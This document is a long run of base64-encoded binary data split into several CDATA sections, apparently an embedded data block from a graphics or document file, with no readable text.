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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
HjzdbOd6jtcRZJnZEUImNUlVQRVEt7gWcG1FFUCrpJqSkEI7MyzBDt6c6zmeAyiMyQkyWjI5nwig
WFlaUa0sLCiCp5NpaRSUEyMEcgR1qLEhAEQEABEEMlB0N2EFXHhW47QBEoBwKIyiIIghoBgMYhiE
gCFACBAEQQgSAoSAQRACBCGcEHDfaqgZMTQYJDWwI+cTcBEpWMwYbglJtBOORJJCMmZMTGvq5ZDQ
9AQS0ZGaPUGygARlFKQPJBhEwSwaCpLwUUASEhHD9x+KgocESX0UWFZI8keBL7TYnGQSFBokmC5B
qYQE0pogf+MI2FFwVHAErClINfw9QtIE7xzpROJIuKbgLzzSsgrqcyQ5WKtmFYQ/kaC9gvRHAAOP
OKqCC+CRTqag8kBijCrop5EKARJhsiALjwRYSBW1h4ySwKrkgdzFPhiw+MIeA20kooIPaMwzEoS0
n35E29oMbJmVarAbZmZ/bXwVtoUfZbLIWlvrDscRyymuAaneC/xivX6SXE2X4SxvsK2duP2ycBJL
tTolPWX1No+oPVbUsmta1e5GrVDFuEKH71IxoglnXNloaE60AiVMAAAI/wEA/P85EAJMAAAI/wEA
/P85EALcDgBkDv/P/sD8/Pz8Gfz8+/v6+vr5+fn5/v79/fz7+/r5+Pf39vX19fr49/b18/Lx8PDv
7+/6+ff18/Lw7uzr6ejo5+f9/fv6+Pb08e/s6efk4uHf3t3d/v79/Pr49vPw7enl4t7b2NbU0tHR
/fz7+fbz8Ovn4t3Y1NDMycbEw8L+/v37+vf08Ovm4NrUzsjDvrq3tbOysfXx7efg2dLKw7y1r6qn
o6Ggnp769/Pv6eLa0snAt66mn5qVkY6Ni4qKiv7+/eXd1MrAtaqgl4+Ig397eXh39fDp4tjOw7eq
npOJf3hxbGlmZGNjPSCBhFcKjCGCP9MrvVQUYylUgLEbqcIFlXFw3V2VpBbmtB0xSKrQr2QRZCfG
JFWbQUKF8SA1YLuiIVkF5kytjd0INZJxPILsUHSkajFIVPD6YhJgxxBjFZNBUoWVJibBdfEnXvEY
JFTY6xAOvtv2sCrIIKFaGIXG4F1whaoE46vdMUhUO1rwGLw7ZbD6jzwEGSRVaBHwCMRbHLBquSCh
IP89GkzkZwTw5PSr3JHa8IJkCuvNfy8Z5lXFd6VFzOALkirwbV4T6t2gV4VFHCAMEhUo7q4J+DS+
wwrIVHCVOjWhix88oFMcFMG/aAyQ/NLxmgdXlA0A5A5i/Pr38+7n3tTIvK6gk4Z7cGhhW1dUUlFQ
UP38+vfy7OTb0MO1ppeJe25iWVFLR0RBQD8/P/bx6+LYzL6vn49/cGJWTEQ9OTUzMTAwMPn18Onh
1sm6qpqIeGhZTEE4Mi0pJiUk+/n18Ojf1Ma3p5WDcWFRRDgvKCMfHBsa7+je0sS1o5F/bFtLPTIo
IRsXFBMS9O/n3dHDs6GOe2lXRzktIxsVEQ8NDPjCsqCNeWZURDUpHxcRDQsJCO7m3NDBsZ6LeGRS
QTMmHBQPCwgGBbCeindjUUAxJRsDA52KdmNQPzAkGhIMYlA/MAOJdmJPMSBxBIjwSOH5AS/COaBo
STLk8QE809IgQW+QSBX2VYEprNB1iNKB4iCZAg/sSw0w2KuCY0gd3A2SatTg6gP0RHNVWNLPWmyD
RIWNV4OgvEJYrxgNkioEmIoB3Z2dutrbM4NEjXNO2wA8J0+p+gwSKjRPmgHdyVR6xWiQqDCrqBvQ
7oLRqymDpGqZgWJCd/6CXrUZJCr84SkEtDvP82rOIKla2ZuYMDtmOK+GDBLVlszEhA==
	]]>
	<![CDATA[
	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
